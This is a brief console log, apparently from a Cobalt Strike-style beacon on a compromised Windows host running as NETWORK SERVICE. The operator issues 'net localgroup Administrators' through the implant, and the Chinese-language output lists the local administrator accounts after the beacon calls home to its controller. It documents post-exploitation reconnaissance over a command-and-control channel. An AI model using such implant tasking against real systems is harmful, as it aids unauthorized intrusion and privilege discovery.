 beacon> shell net localgroup Administrators
[*] Tasked beacon to run: net localgroup Administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     Administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin
Administrator
命令成功完成。
[WOEUR-90B1BC1CA] NETWORK SERVICE/2452
beacon>